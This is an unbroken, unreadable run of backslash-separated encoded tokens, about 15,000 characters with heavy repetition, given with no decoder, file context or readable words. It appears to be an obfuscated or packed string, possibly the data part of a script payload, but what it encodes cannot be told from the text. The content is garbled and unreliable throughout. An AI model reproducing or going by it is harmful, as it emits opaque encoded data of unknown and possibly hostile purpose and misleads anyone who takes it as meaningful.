s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\z\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\z\\a\\S\\a\\i\\a\\L\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\Q\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\L\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\b\\x\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\E\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\q\\a\\m\\a\\z\\a\\b\\b\\a\\i\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\z\\a\\c\\a\\d\\a\\b\\m\\a\\f\\a\\c\\a\\b\\1b\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\h\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\p\\a\\z\\a\\Y\\a\\p\\a\\c\\a\\b\\g\\a\\p\\a\\h\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\r\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\L\\a\\b\\i\\a\\f\\a\\h\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\h\\a\\l\\a\\H\\a\\m\\a\\O\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\m\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\c\\a\\14\\a\\j\\a\\r\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\z\\a\\14\\a\\j\\a\\c\\a\\14\\a\\d\\a\\L\\a\\A\\a\\f\\a\\e\\a\\p\\a\\e\\a\\g\\a\\y\\a\\c\\a\\s\\a\\j\\a\\z\\a\\14\\a\\U\\a\\W\\a\\V\\a\\y\\a\\c\\a\\b\\g\\a\\j\\a\\z\\a\\14\\a\\U\\a\\c\\a\\V\\a\\x\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\F\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\L\\a\\r\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\15\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\b\\y\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\g\\a\\c\\a\\b\\1a\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\W\\a\\x\\a\\b\\i\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\i\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\i\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\i\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\19\\a\\f\\a\\e\\a\\O\\a\\e\\a\\c\\a\\b\\i\\a\\i\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\g\\a\\B\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\e\\a\\z\\a\\b\\10\\a\\e\\a\\c\\a\\b\\i\\a\\i\\a\\L\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\z\\a\\b\\10\\a\\d\\a\\C\\a\\t\\a\\E\\a\\b\\o\\a\\i\\a\\D\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\O\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\b\\j\\a\\n\\a\\L\\a\\W\\a\\g\\a\\B\\a\\O\\a\\j\\a\\h\\a\\h\\a\\q\\a\\O\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\z\\a\\W\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\D\\a\\i\\a\\c\\a\\17\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\e\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\O\\a\\C\\a\\b\\d\\a\\d\\a\\18\\a\\x\\a\\19\\a\\f\\a\\l\\a\\b\\e\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\S\\a\\d\\a\\z\\a\\19\\a\\d\\a\\c\\a\\u\\a\\p\\a\\b\\u\\a\\p\\a\\L\\a\\b\\x\\a\\d\\a\\z\\a\\b\\11\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\d\\a\\z\\a\\b\\1a\\a\\d\\a\\z\\a\\b\\12\\a\\d\\a\\c\\a\\u\\a\\p\\a\\m\\a\\z\\a\\b\\Z\\a\\p\\a\\z\\a\\b\\d\\a\\m\\a\\z\\a\\b\\g\\a\\p\\a\\z\\a\\b\\1b\\a\\p\\a\\z\\a\\b\\c\\a\\p\\a\\z\\a\\b\\f\\a\\m\\a\\G\\a\\p\\a\\l\\a\\b\\l\\a\\d\\a\\z\\a\\b\\e\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\e\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\l\\a\\b\\q\\a\\d\\a\\z\\a\\19\\a\\d\\a\\c\\a\\u\\a\\p\\a\\b\\u\\a\\p\\a\\L\\a\\b\\1b\\a\\m\\a\\L\\a\\b\\c\\a\\d\\a\\z\\a\\b\\11\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\d\\a\\z\\a\\b\\1a\\a\\d\\a\\z\\a\\b\\12\\a\\d\\a\\c\\a\\u\\a\\p\\a\\m\\a\\z\\a\\b\\Z\\a\\p\\a\\z\\a\\b\\d\\a\\m\\a\\z\\a\\b\\g\\a\\p\\a\\z\\a\\b\\1b\\a\\p\\a\\z\\a\\b\\c\\a\\p\\a\\z\\a\\b\\f\\a\\m\\a\\G\\a\\p\\a\\l\\a\\b\\l\\a\\d\\a\\z\\a\\b\\e\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\l\\a\\b\\e\\a\\E\\a\\E\\a\\x\\a\\l\\a\\b\\15\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\b\\f\\a\\i\\a\\z\\a\\b\\h\\a\\e\\a\\n\\a\\o\\a\\b\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\h\\a\\e\\a\\i\\a\\18\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\b\\l\\a\\q\\a\\h\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\h\\a\\q\\a\\O\\a\\q\\a\\h\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\15\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\15\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\b\\m\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\j\\a\\t\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\m\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\W\\a\\y\\a\\W\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\c\\a\\g\\a\\y\\a\\t\\a\\j\\a\\j\\a\\W\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\L\\a\\L\\a\\m\\a\\z\\a\\D\\a\\j\\a\\e\\a\\q\\a\\t\\a\\q\\a\\e\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\11\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\z\\a\\b\\w\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\